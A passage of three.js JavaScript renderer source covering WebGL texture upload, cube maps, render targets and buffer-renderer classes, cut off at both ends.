				// equal to inverse of the light's position
				_vector3.setFromMatrixPosition( light.matrixWorld ).negate();
				_lights.pointShadowMatrix[ pointLength ].identity().setPosition( _vector3 );

				_lights.point[ pointLength ++ ] = uniforms;

			} else if ( light instanceof THREE.HemisphereLight ) {

				var uniforms = lightCache.get( light );

				uniforms.direction.setFromMatrixPosition( light.matrixWorld );
				uniforms.direction.transformDirection( viewMatrix );
				uniforms.direction.normalize();

				uniforms.skyColor.copy( light.color ).multiplyScalar( intensity );
				uniforms.groundColor.copy( light.groundColor ).multiplyScalar( intensity );

				_lights.hemi[ hemiLength ++ ] = uniforms;

			}

		}

		_lights.ambient[ 0 ] = r;
		_lights.ambient[ 1 ] = g;
		_lights.ambient[ 2 ] = b;

		_lights.directional.length = directionalLength;
		_lights.spot.length = spotLength;
		_lights.point.length = pointLength;
		_lights.hemi.length = hemiLength;

		_lights.shadows.length = shadowsLength;

		_lights.hash = directionalLength + ',' + pointLength + ',' + spotLength + ',' + hemiLength + ',' + shadowsLength;

	}

	// GL state setting

	this.setFaceCulling = function ( cullFace, frontFaceDirection ) {

		if ( cullFace === THREE.CullFaceNone ) {

			state.disable( _gl.CULL_FACE );

		} else {

			if ( frontFaceDirection === THREE.FrontFaceDirectionCW ) {

				_gl.frontFace( _gl.CW );

			} else {

				_gl.frontFace( _gl.CCW );

			}

			if ( cullFace === THREE.CullFaceBack ) {

				_gl.cullFace( _gl.BACK );

			} else if ( cullFace === THREE.CullFaceFront ) {

				_gl.cullFace( _gl.FRONT );

			} else {

				_gl.cullFace( _gl.FRONT_AND_BACK );

			}

			state.enable( _gl.CULL_FACE );

		}

	};

	// Textures

	function setTextureParameters ( textureType, texture, isPowerOfTwoImage ) {

		var extension;

		if ( isPowerOfTwoImage ) {

			_gl.texParameteri( textureType, _gl.TEXTURE_WRAP_S, paramThreeToGL( texture.wrapS ) );
			_gl.texParameteri( textureType, _gl.TEXTURE_WRAP_T, paramThreeToGL( texture.wrapT ) );

			_gl.texParameteri( textureType, _gl.TEXTURE_MAG_FILTER, paramThreeToGL( texture.magFilter ) );
			_gl.texParameteri( textureType, _gl.TEXTURE_MIN_FILTER, paramThreeToGL( texture.minFilter ) );

		} else {

			_gl.texParameteri( textureType, _gl.TEXTURE_WRAP_S, _gl.CLAMP_TO_EDGE );
			_gl.texParameteri( textureType, _gl.TEXTURE_WRAP_T, _gl.CLAMP_TO_EDGE );

			if ( texture.wrapS !== THREE.ClampToEdgeWrapping || texture.wrapT !== THREE.ClampToEdgeWrapping ) {

				console.warn( 'THREE.WebGLRenderer: Texture is not power of two. Texture.wrapS and Texture.wrapT should be set to THREE.ClampToEdgeWrapping.', texture );

			}

			_gl.texParameteri( textureType, _gl.TEXTURE_MAG_FILTER, filterFallback( texture.magFilter ) );
			_gl.texParameteri( textureType, _gl.TEXTURE_MIN_FILTER, filterFallback( texture.minFilter ) );

			if ( texture.minFilter !== THREE.NearestFilter && texture.minFilter !== THREE.LinearFilter ) {

				console.warn( 'THREE.WebGLRenderer: Texture is not power of two. Texture.minFilter should be set to THREE.NearestFilter or THREE.LinearFilter.', texture );

			}

		}

		extension = extensions.get( 'EXT_texture_filter_anisotropic' );

		if ( extension ) {

			if ( texture.type === THREE.FloatType && extensions.get( 'OES_texture_float_linear' ) === null ) return;
			if ( texture.type === THREE.HalfFloatType && extensions.get( 'OES_texture_half_float_linear' ) === null ) return;

			if ( texture.anisotropy > 1 || properties.get( texture ).__currentAnisotropy ) {

				_gl.texParameterf( textureType, extension.TEXTURE_MAX_ANISOTROPY_EXT, Math.min( texture.anisotropy, _this.getMaxAnisotropy() ) );
				properties.get( texture ).__currentAnisotropy = texture.anisotropy;

			}

		}

	}

	function uploadTexture( textureProperties, texture, slot ) {

		if ( textureProperties.__webglInit === undefined ) {

			textureProperties.__webglInit = true;

			texture.addEventListener( 'dispose', onTextureDispose );

			textureProperties.__webglTexture = _gl.createTexture();

			_infoMemory.textures ++;

		}

		state.activeTexture( _gl.TEXTURE0 + slot );
		state.bindTexture( _gl.TEXTURE_2D, textureProperties.__webglTexture );

		_gl.pixelStorei( _gl.UNPACK_FLIP_Y_WEBGL, texture.flipY );
		_gl.pixelStorei( _gl.UNPACK_PREMULTIPLY_ALPHA_WEBGL, texture.premultiplyAlpha );
		_gl.pixelStorei( _gl.UNPACK_ALIGNMENT, texture.unpackAlignment );

		var image = clampToMaxSize( texture.image, capabilities.maxTextureSize );

		if ( textureNeedsPowerOfTwo( texture ) && isPowerOfTwo( image ) === false ) {

			image = makePowerOfTwo( image );

		}

		var isPowerOfTwoImage = isPowerOfTwo( image ),
		glFormat = paramThreeToGL( texture.format ),
		glType = paramThreeToGL( texture.type );

		setTextureParameters( _gl.TEXTURE_2D, texture, isPowerOfTwoImage );

		var mipmap, mipmaps = texture.mipmaps;

		if ( texture instanceof THREE.DataTexture ) {

			// use manually created mipmaps if available
			// if there are no manual mipmaps
			// set 0 level mipmap and then use GL to generate other mipmap levels

			if ( mipmaps.length > 0 && isPowerOfTwoImage ) {

				for ( var i = 0, il = mipmaps.length; i < il; i ++ ) {

					mipmap = mipmaps[ i ];
					state.texImage2D( _gl.TEXTURE_2D, i, glFormat, mipmap.width, mipmap.height, 0, glFormat, glType, mipmap.data );

				}

				texture.generateMipmaps = false;

			} else {

				state.texImage2D( _gl.TEXTURE_2D, 0, glFormat, image.width, image.height, 0, glFormat, glType, image.data );

			}

		} else if ( texture instanceof THREE.CompressedTexture ) {

			for ( var i = 0, il = mipmaps.length; i < il; i ++ ) {

				mipmap = mipmaps[ i ];

				if ( texture.format !== THREE.RGBAFormat && texture.format !== THREE.RGBFormat ) {

					if ( state.getCompressedTextureFormats().indexOf( glFormat ) > - 1 ) {

						state.compressedTexImage2D( _gl.TEXTURE_2D, i, glFormat, mipmap.width, mipmap.height, 0, mipmap.data );

					} else {

						console.warn( "THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .uploadTexture()" );

					}

				} else {

					state.texImage2D( _gl.TEXTURE_2D, i, glFormat, mipmap.width, mipmap.height, 0, glFormat, glType, mipmap.data );

				}

			}

		} else {

			// regular Texture (image, video, canvas)

			// use manually created mipmaps if available
			// if there are no manual mipmaps
			// set 0 level mipmap and then use GL to generate other mipmap levels

			if ( mipmaps.length > 0 && isPowerOfTwoImage ) {

				for ( var i = 0, il = mipmaps.length; i < il; i ++ ) {

					mipmap = mipmaps[ i ];
					state.texImage2D( _gl.TEXTURE_2D, i, glFormat, glFormat, glType, mipmap );

				}

				texture.generateMipmaps = false;

			} else {

				state.texImage2D( _gl.TEXTURE_2D, 0, glFormat, glFormat, glType, image );

			}

		}

		if ( texture.generateMipmaps && isPowerOfTwoImage ) _gl.generateMipmap( _gl.TEXTURE_2D );

		textureProperties.__version = texture.version;

		if ( texture.onUpdate ) texture.onUpdate( texture );

	}

	this.setTexture = function ( texture, slot ) {

		var textureProperties = properties.get( texture );

		if ( texture.version > 0 && textureProperties.__version !== texture.version ) {

			var image = texture.image;

			if ( image === undefined ) {

				console.warn( 'THREE.WebGLRenderer: Texture marked for update but image is undefined', texture );
				return;

			}

			if ( image.complete === false ) {

				console.warn( 'THREE.WebGLRenderer: Texture marked for update but image is incomplete', texture );
				return;

			}

			uploadTexture( textureProperties, texture, slot );

			return;

		}

		state.activeTexture( _gl.TEXTURE0 + slot );
		state.bindTexture( _gl.TEXTURE_2D, textureProperties.__webglTexture );

	};

	function clampToMaxSize ( image, maxSize ) {

		if ( image.width > maxSize || image.height > maxSize ) {

			// Warning: Scaling through the canvas will only work with images that use
			// premultiplied alpha.

			var scale = maxSize / Math.max( image.width, image.height );

			var canvas = document.createElement( 'canvas' );
			canvas.width = Math.floor( image.width * scale );
			canvas.height = Math.floor( image.height * scale );

			var context = canvas.getContext( '2d' );
			context.drawImage( image, 0, 0, image.width, image.height, 0, 0, canvas.width, canvas.height );

			console.warn( 'THREE.WebGLRenderer: image is too big (' + image.width + 'x' + image.height + '). Resized to ' + canvas.width + 'x' + canvas.height, image );

			return canvas;

		}

		return image;

	}

	function isPowerOfTwo( image ) {

		return THREE.Math.isPowerOfTwo( image.width ) && THREE.Math.isPowerOfTwo( image.height );

	}

	function textureNeedsPowerOfTwo( texture ) {

		if ( texture.wrapS !== THREE.ClampToEdgeWrapping || texture.wrapT !== THREE.ClampToEdgeWrapping ) return true;
		if ( texture.minFilter !== THREE.NearestFilter && texture.minFilter !== THREE.LinearFilter ) return true;

		return false;

	}

	function makePowerOfTwo( image ) {

		if ( image instanceof HTMLImageElement || image instanceof HTMLCanvasElement ) {

			var canvas = document.createElement( 'canvas' );
			canvas.width = THREE.Math.nearestPowerOfTwo( image.width );
			canvas.height = THREE.Math.nearestPowerOfTwo( image.height );

			var context = canvas.getContext( '2d' );
			context.drawImage( image, 0, 0, canvas.width, canvas.height );

			console.warn( 'THREE.WebGLRenderer: image is not power of two (' + image.width + 'x' + image.height + '). Resized to ' + canvas.width + 'x' + canvas.height, image );

			return canvas;

		}

		return image;

	}

	function setCubeTexture ( texture, slot ) {

		var textureProperties = properties.get( texture );

		if ( texture.image.length === 6 ) {

			if ( texture.version > 0 && textureProperties.__version !== texture.version ) {

				if ( ! textureProperties.__image__webglTextureCube ) {

					texture.addEventListener( 'dispose', onTextureDispose );

					textureProperties.__image__webglTextureCube = _gl.createTexture();

					_infoMemory.textures ++;

				}

				state.activeTexture( _gl.TEXTURE0 + slot );
				state.bindTexture( _gl.TEXTURE_CUBE_MAP, textureProperties.__image__webglTextureCube );

				_gl.pixelStorei( _gl.UNPACK_FLIP_Y_WEBGL, texture.flipY );

				var isCompressed = texture instanceof THREE.CompressedTexture;
				var isDataTexture = texture.image[ 0 ] instanceof THREE.DataTexture;

				var cubeImage = [];

				for ( var i = 0; i < 6; i ++ ) {

					if ( _this.autoScaleCubemaps && ! isCompressed && ! isDataTexture ) {

						cubeImage[ i ] = clampToMaxSize( texture.image[ i ], capabilities.maxCubemapSize );

					} else {

						cubeImage[ i ] = isDataTexture ? texture.image[ i ].image : texture.image[ i ];

					}

				}

				var image = cubeImage[ 0 ],
				isPowerOfTwoImage = isPowerOfTwo( image ),
				glFormat = paramThreeToGL( texture.format ),
				glType = paramThreeToGL( texture.type );

				setTextureParameters( _gl.TEXTURE_CUBE_MAP, texture, isPowerOfTwoImage );

				for ( var i = 0; i < 6; i ++ ) {

					if ( ! isCompressed ) {

						if ( isDataTexture ) {

							state.texImage2D( _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i, 0, glFormat, cubeImage[ i ].width, cubeImage[ i ].height, 0, glFormat, glType, cubeImage[ i ].data );

						} else {

							state.texImage2D( _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i, 0, glFormat, glFormat, glType, cubeImage[ i ] );

						}

					} else {

						var mipmap, mipmaps = cubeImage[ i ].mipmaps;

						for ( var j = 0, jl = mipmaps.length; j < jl; j ++ ) {

							mipmap = mipmaps[ j ];

							if ( texture.format !== THREE.RGBAFormat && texture.format !== THREE.RGBFormat ) {

								if ( state.getCompressedTextureFormats().indexOf( glFormat ) > - 1 ) {

									state.compressedTexImage2D( _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i, j, glFormat, mipmap.width, mipmap.height, 0, mipmap.data );

								} else {

									console.warn( "THREE.WebGLRenderer: Attempt to load unsupported compressed texture format in .setCubeTexture()" );

								}

							} else {

								state.texImage2D( _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i, j, glFormat, mipmap.width, mipmap.height, 0, glFormat, glType, mipmap.data );

							}

						}

					}

				}

				if ( texture.generateMipmaps && isPowerOfTwoImage ) {

					_gl.generateMipmap( _gl.TEXTURE_CUBE_MAP );

				}

				textureProperties.__version = texture.version;

				if ( texture.onUpdate ) texture.onUpdate( texture );

			} else {

				state.activeTexture( _gl.TEXTURE0 + slot );
				state.bindTexture( _gl.TEXTURE_CUBE_MAP, textureProperties.__image__webglTextureCube );

			}

		}

	}

	function setCubeTextureDynamic ( texture, slot ) {

		state.activeTexture( _gl.TEXTURE0 + slot );
		state.bindTexture( _gl.TEXTURE_CUBE_MAP, properties.get( texture ).__webglTexture );

	}

	// Render targets

	// Setup storage for target texture and bind it to correct framebuffer
	function setupFrameBufferTexture ( framebuffer, renderTarget, attachment, textureTarget ) {

		var glFormat = paramThreeToGL( renderTarget.texture.format );
		var glType = paramThreeToGL( renderTarget.texture.type );
		state.texImage2D( textureTarget, 0, glFormat, renderTarget.width, renderTarget.height, 0, glFormat, glType, null );
		_gl.bindFramebuffer( _gl.FRAMEBUFFER, framebuffer );
		_gl.framebufferTexture2D( _gl.FRAMEBUFFER, attachment, textureTarget, properties.get( renderTarget.texture ).__webglTexture, 0 );
		_gl.bindFramebuffer( _gl.FRAMEBUFFER, null );

	}

	// Setup storage for internal depth/stencil buffers and bind to correct framebuffer
	function setupRenderBufferStorage ( renderbuffer, renderTarget ) {

		_gl.bindRenderbuffer( _gl.RENDERBUFFER, renderbuffer );

		if ( renderTarget.depthBuffer && ! renderTarget.stencilBuffer ) {

			_gl.renderbufferStorage( _gl.RENDERBUFFER, _gl.DEPTH_COMPONENT16, renderTarget.width, renderTarget.height );
			_gl.framebufferRenderbuffer( _gl.FRAMEBUFFER, _gl.DEPTH_ATTACHMENT, _gl.RENDERBUFFER, renderbuffer );

		} else if ( renderTarget.depthBuffer && renderTarget.stencilBuffer ) {

			_gl.renderbufferStorage( _gl.RENDERBUFFER, _gl.DEPTH_STENCIL, renderTarget.width, renderTarget.height );
			_gl.framebufferRenderbuffer( _gl.FRAMEBUFFER, _gl.DEPTH_STENCIL_ATTACHMENT, _gl.RENDERBUFFER, renderbuffer );

		} else {

			// FIXME: We don't support !depth !stencil
			_gl.renderbufferStorage( _gl.RENDERBUFFER, _gl.RGBA4, renderTarget.width, renderTarget.height );

		}

		_gl.bindRenderbuffer( _gl.RENDERBUFFER, null );

	}

	// Setup GL resources for a non-texture depth buffer
	function setupDepthRenderbuffer( renderTarget ) {

		var renderTargetProperties = properties.get( renderTarget );

		var isCube = ( renderTarget instanceof THREE.WebGLRenderTargetCube );

		if ( isCube ) {

			renderTargetProperties.__webglDepthbuffer = [];

			for ( var i = 0; i < 6; i ++ ) {

				_gl.bindFramebuffer( _gl.FRAMEBUFFER, renderTargetProperties.__webglFramebuffer[ i ] );
				renderTargetProperties.__webglDepthbuffer[ i ] = _gl.createRenderbuffer();
				setupRenderBufferStorage( renderTargetProperties.__webglDepthbuffer[ i ], renderTarget );

			}

		} else {

			_gl.bindFramebuffer( _gl.FRAMEBUFFER, renderTargetProperties.__webglFramebuffer );
			renderTargetProperties.__webglDepthbuffer = _gl.createRenderbuffer();
			setupRenderBufferStorage( renderTargetProperties.__webglDepthbuffer, renderTarget );

		}

		_gl.bindFramebuffer( _gl.FRAMEBUFFER, null );

	}

	// Set up GL resources for the render target
	function setupRenderTarget( renderTarget ) {

		var renderTargetProperties = properties.get( renderTarget );
		var textureProperties = properties.get( renderTarget.texture );

		renderTarget.addEventListener( 'dispose', onRenderTargetDispose );

		textureProperties.__webglTexture = _gl.createTexture();

		_infoMemory.textures ++;

		var isCube = ( renderTarget instanceof THREE.WebGLRenderTargetCube );
		var isTargetPowerOfTwo = THREE.Math.isPowerOfTwo( renderTarget.width ) && THREE.Math.isPowerOfTwo( renderTarget.height );

		// Setup framebuffer

		if ( isCube ) {

			renderTargetProperties.__webglFramebuffer = [];

			for ( var i = 0; i < 6; i ++ ) {

				renderTargetProperties.__webglFramebuffer[ i ] = _gl.createFramebuffer();

			}

		} else {

			renderTargetProperties.__webglFramebuffer = _gl.createFramebuffer();

		}

		// Setup color buffer

		if ( isCube ) {

			state.bindTexture( _gl.TEXTURE_CUBE_MAP, textureProperties.__webglTexture );
			setTextureParameters( _gl.TEXTURE_CUBE_MAP, renderTarget.texture, isTargetPowerOfTwo );

			for ( var i = 0; i < 6; i ++ ) {

				setupFrameBufferTexture( renderTargetProperties.__webglFramebuffer[ i ], renderTarget, _gl.COLOR_ATTACHMENT0, _gl.TEXTURE_CUBE_MAP_POSITIVE_X + i );

			}

			if ( renderTarget.texture.generateMipmaps && isTargetPowerOfTwo ) _gl.generateMipmap( _gl.TEXTURE_CUBE_MAP );
			state.bindTexture( _gl.TEXTURE_CUBE_MAP, null );

		} else {

			state.bindTexture( _gl.TEXTURE_2D, textureProperties.__webglTexture );
			setTextureParameters( _gl.TEXTURE_2D, renderTarget.texture, isTargetPowerOfTwo );
			setupFrameBufferTexture( renderTargetProperties.__webglFramebuffer, renderTarget, _gl.COLOR_ATTACHMENT0, _gl.TEXTURE_2D );

			if ( renderTarget.texture.generateMipmaps && isTargetPowerOfTwo ) _gl.generateMipmap( _gl.TEXTURE_2D );
			state.bindTexture( _gl.TEXTURE_2D, null );

		}

		// Setup depth and stencil buffers

		if ( renderTarget.depthBuffer ) {

			setupDepthRenderbuffer( renderTarget );

		}

	}

	this.getCurrentRenderTarget = function() {

		return _currentRenderTarget;

	}

	this.setRenderTarget = function ( renderTarget ) {

		_currentRenderTarget = renderTarget;

		if ( renderTarget && properties.get( renderTarget ).__webglFramebuffer === undefined ) {

			setupRenderTarget( renderTarget );

		}

		var isCube = ( renderTarget instanceof THREE.WebGLRenderTargetCube );
		var framebuffer;

		if ( renderTarget ) {

			var renderTargetProperties = properties.get( renderTarget );

			if ( isCube ) {

				framebuffer = renderTargetProperties.__webglFramebuffer[ renderTarget.activeCubeFace ];

			} else {

				framebuffer = renderTargetProperties.__webglFramebuffer;

			}

			_currentScissor.copy( renderTarget.scissor );
			_currentScissorTest = renderTarget.scissorTest;

			_currentViewport.copy( renderTarget.viewport );

		} else {

			framebuffer = null;

			_currentScissor.copy( _scissor ).multiplyScalar( _pixelRatio );
			_currentScissorTest = _scissorTest;

			_currentViewport.copy( _viewport ).multiplyScalar( _pixelRatio );

		}

		if ( _currentFramebuffer !== framebuffer ) {

			_gl.bindFramebuffer( _gl.FRAMEBUFFER, framebuffer );
			_currentFramebuffer = framebuffer;

		}

		state.scissor( _currentScissor );
		state.setScissorTest( _currentScissorTest );

		state.viewport( _currentViewport );

		if ( isCube ) {

			var textureProperties = properties.get( renderTarget.texture );
			_gl.framebufferTexture2D( _gl.FRAMEBUFFER, _gl.COLOR_ATTACHMENT0, _gl.TEXTURE_CUBE_MAP_POSITIVE_X + renderTarget.activeCubeFace, textureProperties.__webglTexture, renderTarget.activeMipMapLevel );

		}

	};

	this.readRenderTargetPixels = function ( renderTarget, x, y, width, height, buffer ) {

		if ( renderTarget instanceof THREE.WebGLRenderTarget === false ) {

			console.error( 'THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not THREE.WebGLRenderTarget.' );
			return;

		}

		var framebuffer = properties.get( renderTarget ).__webglFramebuffer;

		if ( framebuffer ) {

			var restore = false;

			if ( framebuffer !== _currentFramebuffer ) {

				_gl.bindFramebuffer( _gl.FRAMEBUFFER, framebuffer );

				restore = true;

			}

			try {

				var texture = renderTarget.texture;

				if ( texture.format !== THREE.RGBAFormat
					&& paramThreeToGL( texture.format ) !== _gl.getParameter( _gl.IMPLEMENTATION_COLOR_READ_FORMAT ) ) {

					console.error( 'THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in RGBA or implementation defined format.' );
					return;

				}

				if ( texture.type !== THREE.UnsignedByteType
					&& paramThreeToGL( texture.type ) !== _gl.getParameter( _gl.IMPLEMENTATION_COLOR_READ_TYPE )
					&& ! ( texture.type === THREE.FloatType && extensions.get( 'WEBGL_color_buffer_float' ) )
					&& ! ( texture.type === THREE.HalfFloatType && extensions.get( 'EXT_color_buffer_half_float' ) ) ) {

					console.error( 'THREE.WebGLRenderer.readRenderTargetPixels: renderTarget is not in UnsignedByteType or implementation defined type.' );
					return;

				}

				if ( _gl.checkFramebufferStatus( _gl.FRAMEBUFFER ) === _gl.FRAMEBUFFER_COMPLETE ) {

					_gl.readPixels( x, y, width, height, paramThreeToGL( texture.format ), paramThreeToGL( texture.type ), buffer );

				} else {

					console.error( 'THREE.WebGLRenderer.readRenderTargetPixels: readPixels from renderTarget failed. Framebuffer not complete.' );

				}

			} finally {

				if ( restore ) {

					_gl.bindFramebuffer( _gl.FRAMEBUFFER, _currentFramebuffer );

				}

			}

		}

	};

	function updateRenderTargetMipmap( renderTarget ) {

		var target = renderTarget instanceof THREE.WebGLRenderTargetCube ? _gl.TEXTURE_CUBE_MAP : _gl.TEXTURE_2D;
		var texture = properties.get( renderTarget.texture ).__webglTexture;

		state.bindTexture( target, texture );
		_gl.generateMipmap( target );
		state.bindTexture( target, null );

	}

	// Fallback filters for non-power-of-2 textures

	function filterFallback ( f ) {

		if ( f === THREE.NearestFilter || f === THREE.NearestMipMapNearestFilter || f === THREE.NearestMipMapLinearFilter ) {

			return _gl.NEAREST;

		}

		return _gl.LINEAR;

	}

	// Map three.js constants to WebGL constants

	function paramThreeToGL ( p ) {

		var extension;

		if ( p === THREE.RepeatWrapping ) return _gl.REPEAT;
		if ( p === THREE.ClampToEdgeWrapping ) return _gl.CLAMP_TO_EDGE;
		if ( p === THREE.MirroredRepeatWrapping ) return _gl.MIRRORED_REPEAT;

		if ( p === THREE.NearestFilter ) return _gl.NEAREST;
		if ( p === THREE.NearestMipMapNearestFilter ) return _gl.NEAREST_MIPMAP_NEAREST;
		if ( p === THREE.NearestMipMapLinearFilter ) return _gl.NEAREST_MIPMAP_LINEAR;

		if ( p === THREE.LinearFilter ) return _gl.LINEAR;
		if ( p === THREE.LinearMipMapNearestFilter ) return _gl.LINEAR_MIPMAP_NEAREST;
		if ( p === THREE.LinearMipMapLinearFilter ) return _gl.LINEAR_MIPMAP_LINEAR;

		if ( p === THREE.UnsignedByteType ) return _gl.UNSIGNED_BYTE;
		if ( p === THREE.UnsignedShort4444Type ) return _gl.UNSIGNED_SHORT_4_4_4_4;
		if ( p === THREE.UnsignedShort5551Type ) return _gl.UNSIGNED_SHORT_5_5_5_1;
		if ( p === THREE.UnsignedShort565Type ) return _gl.UNSIGNED_SHORT_5_6_5;

		if ( p === THREE.ByteType ) return _gl.BYTE;
		if ( p === THREE.ShortType ) return _gl.SHORT;
		if ( p === THREE.UnsignedShortType ) return _gl.UNSIGNED_SHORT;
		if ( p === THREE.IntType ) return _gl.INT;
		if ( p === THREE.UnsignedIntType ) return _gl.UNSIGNED_INT;
		if ( p === THREE.FloatType ) return _gl.FLOAT;

		extension = extensions.get( 'OES_texture_half_float' );

		if ( extension !== null ) {

			if ( p === THREE.HalfFloatType ) return extension.HALF_FLOAT_OES;

		}

		if ( p === THREE.AlphaFormat ) return _gl.ALPHA;
		if ( p === THREE.RGBFormat ) return _gl.RGB;
		if ( p === THREE.RGBAFormat ) return _gl.RGBA;
		if ( p === THREE.LuminanceFormat ) return _gl.LUMINANCE;
		if ( p === THREE.LuminanceAlphaFormat ) return _gl.LUMINANCE_ALPHA;

		if ( p === THREE.AddEquation ) return _gl.FUNC_ADD;
		if ( p === THREE.SubtractEquation ) return _gl.FUNC_SUBTRACT;
		if ( p === THREE.ReverseSubtractEquation ) return _gl.FUNC_REVERSE_SUBTRACT;

		if ( p === THREE.ZeroFactor ) return _gl.ZERO;
		if ( p === THREE.OneFactor ) return _gl.ONE;
		if ( p === THREE.SrcColorFactor ) return _gl.SRC_COLOR;
		if ( p === THREE.OneMinusSrcColorFactor ) return _gl.ONE_MINUS_SRC_COLOR;
		if ( p === THREE.SrcAlphaFactor ) return _gl.SRC_ALPHA;
		if ( p === THREE.OneMinusSrcAlphaFactor ) return _gl.ONE_MINUS_SRC_ALPHA;
		if ( p === THREE.DstAlphaFactor ) return _gl.DST_ALPHA;
		if ( p === THREE.OneMinusDstAlphaFactor ) return _gl.ONE_MINUS_DST_ALPHA;

		if ( p === THREE.DstColorFactor ) return _gl.DST_COLOR;
		if ( p === THREE.OneMinusDstColorFactor ) return _gl.ONE_MINUS_DST_COLOR;
		if ( p === THREE.SrcAlphaSaturateFactor ) return _gl.SRC_ALPHA_SATURATE;

		extension = extensions.get( 'WEBGL_compressed_texture_s3tc' );

		if ( extension !== null ) {

			if ( p === THREE.RGB_S3TC_DXT1_Format ) return extension.COMPRESSED_RGB_S3TC_DXT1_EXT;
			if ( p === THREE.RGBA_S3TC_DXT1_Format ) return extension.COMPRESSED_RGBA_S3TC_DXT1_EXT;
			if ( p === THREE.RGBA_S3TC_DXT3_Format ) return extension.COMPRESSED_RGBA_S3TC_DXT3_EXT;
			if ( p === THREE.RGBA_S3TC_DXT5_Format ) return extension.COMPRESSED_RGBA_S3TC_DXT5_EXT;

		}

		extension = extensions.get( 'WEBGL_compressed_texture_pvrtc' );

		if ( extension !== null ) {

			if ( p === THREE.RGB_PVRTC_4BPPV1_Format ) return extension.COMPRESSED_RGB_PVRTC_4BPPV1_IMG;
			if ( p === THREE.RGB_PVRTC_2BPPV1_Format ) return extension.COMPRESSED_RGB_PVRTC_2BPPV1_IMG;
			if ( p === THREE.RGBA_PVRTC_4BPPV1_Format ) return extension.COMPRESSED_RGBA_PVRTC_4BPPV1_IMG;
			if ( p === THREE.RGBA_PVRTC_2BPPV1_Format ) return extension.COMPRESSED_RGBA_PVRTC_2BPPV1_IMG;

		}

		extension = extensions.get( 'WEBGL_compressed_texture_etc1' );

		if ( extension !== null ) {

			if ( p === THREE.RGB_ETC1_Format ) return extension.COMPRESSED_RGB_ETC1_WEBGL;

		}

		extension = extensions.get( 'EXT_blend_minmax' );

		if ( extension !== null ) {

			if ( p === THREE.MinEquation ) return extension.MIN_EXT;
			if ( p === THREE.MaxEquation ) return extension.MAX_EXT;

		}

		return 0;

	}

};

// File:src/renderers/WebGLRenderTarget.js

/**
 * @author szimek / https://github.com/szimek/
 * @author alteredq / http://alteredqualia.com/
 * @author Marius Kintel / https://github.com/kintel
 */

/*
 In options, we can specify:
 * Texture parameters for an auto-generated target texture
 * depthBuffer/stencilBuffer: Booleans to indicate if we should generate these buffers
*/
THREE.WebGLRenderTarget = function ( width, height, options ) {

	this.uuid = THREE.Math.generateUUID();

	this.width = width;
	this.height = height;

	this.scissor = new THREE.Vector4( 0, 0, width, height );
	this.scissorTest = false;

	this.viewport = new THREE.Vector4( 0, 0, width, height );

	options = options || {};

	if ( options.minFilter === undefined ) options.minFilter = THREE.LinearFilter;

	this.texture = new THREE.Texture( undefined, undefined, options.wrapS, options.wrapT, options.magFilter, options.minFilter, options.format, options.type, options.anisotropy );

	this.depthBuffer = options.depthBuffer !== undefined ? options.depthBuffer : true;
	this.stencilBuffer = options.stencilBuffer !== undefined ? options.stencilBuffer : true;

};

THREE.WebGLRenderTarget.prototype = {

	constructor: THREE.WebGLRenderTarget,

	setSize: function ( width, height ) {

		if ( this.width !== width || this.height !== height ) {

			this.width = width;
			this.height = height;

			this.dispose();

		}

		this.viewport.set( 0, 0, width, height );
		this.scissor.set( 0, 0, width, height );

	},

	clone: function () {

		return new this.constructor().copy( this );

	},

	copy: function ( source ) {

		this.width = source.width;
		this.height = source.height;

		this.viewport.copy( source.viewport );

		this.texture = source.texture.clone();

		this.depthBuffer = source.depthBuffer;
		this.stencilBuffer = source.stencilBuffer;

		return this;

	},

	dispose: function () {

		this.dispatchEvent( { type: 'dispose' } );

	}

};

THREE.EventDispatcher.prototype.apply( THREE.WebGLRenderTarget.prototype );

// File:src/renderers/WebGLRenderTargetCube.js

/**
 * @author alteredq / http://alteredqualia.com
 */

THREE.WebGLRenderTargetCube = function ( width, height, options ) {

	THREE.WebGLRenderTarget.call( this, width, height, options );

	this.activeCubeFace = 0; // PX 0, NX 1, PY 2, NY 3, PZ 4, NZ 5
	this.activeMipMapLevel = 0;

};

THREE.WebGLRenderTargetCube.prototype = Object.create( THREE.WebGLRenderTarget.prototype );
THREE.WebGLRenderTargetCube.prototype.constructor = THREE.WebGLRenderTargetCube;

// File:src/renderers/webgl/WebGLBufferRenderer.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLBufferRenderer = function ( _gl, extensions, _infoRender ) {

	var mode;

	function setMode( value ) {

		mode = value;

	}

	function render( start, count ) {

		_gl.drawArrays( mode, start, count );

		_infoRender.calls ++;
		_infoRender.vertices += count;
		if ( mode === _gl.TRIANGLES ) _infoRender.faces += count / 3;

	}

	function renderInstances( geometry ) {

		var extension = extensions.get( 'ANGLE_instanced_arrays' );

		if ( extension === null ) {

			console.error( 'THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.' );
			return;

		}

		var position = geometry.attributes.position;

		var count = 0;

		if ( position instanceof THREE.InterleavedBufferAttribute ) {

			count = position.data.count;

			extension.drawArraysInstancedANGLE( mode, 0, count, geometry.maxInstancedCount );

		} else {

			count = position.count;

			extension.drawArraysInstancedANGLE( mode, 0, count, geometry.maxInstancedCount );

		}

		_infoRender.calls ++;
		_infoRender.vertices += count * geometry.maxInstancedCount;
		if ( mode === _gl.TRIANGLES ) _infoRender.faces += geometry.maxInstancedCount * count / 3;

	}

	this.setMode = setMode;
	this.render = render;
	this.renderInstances = renderInstances;

};

// File:src/renderers/webgl/WebGLIndexedBufferRenderer.js

/**
* @author mrdoob / http://mrdoob.com/
*/

THREE.WebGLIndexedBufferRenderer = function ( _gl, extensions, _infoRender ) {

	var mode;

	function setMode( value ) {

		mode = value;

	}

	var type, size;

	function setIndex( index ) {

		if ( index.array instanceof Uint32Array && extensions.get( 'OES_element_index_uint' ) ) {

			type = _gl.UNSIGNED_INT;
			size = 4;

		} else {

			type = _gl.UNSIGNED_SHORT;
			size = 2;

		}

	}

	function render( start, count ) {

		_gl.drawElements( mode, count, type, start * size );

		_infoRender.calls ++;
		_infoRender.vertices += count;
		if ( mode === _gl.TRIANGLES ) _infoRender.faces += count / 3;

	}

	function renderInstances( geometry, start, count ) {

